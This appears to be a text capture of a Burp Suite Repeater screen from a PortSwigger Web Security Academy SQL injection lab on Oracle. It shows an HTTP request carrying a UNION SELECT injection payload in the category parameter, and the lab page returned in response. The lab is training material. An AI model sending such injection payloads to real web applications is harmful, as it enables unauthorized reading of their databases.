 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://ac9d1f981fc4c207c09243dc0091008a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL+FROM+DUAL-- HTTP/1.1
2 Host: ac9d1f981fc4c207c09243dc0091008a.web-security-academy.net
3 Cookie: session=NeBlGlwni6TlM7VcHZq00E5o7hyuHXTB
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac9d1f981fc4c207c09243dc0091008a.web-security-academy.net/filter?category=A
ccessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 7923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>SQL injection attack, querying the database type and version on
Oracle</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"></script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo></div>
19 <div class=title-container>
20 <h2>SQL injection attack, querying the database type and
version on Oracle</h2>
21 <a id='lab-link' class='button' href='/'>Back to lab home</a>
22 <p id="hint">Make the database retrieve the strings: 'Oracle
Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL Release
11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for Linux: Version
11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-quer
ying-database-version-oracle'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'></polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'></polygon>
29 </g>
30 </svg>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done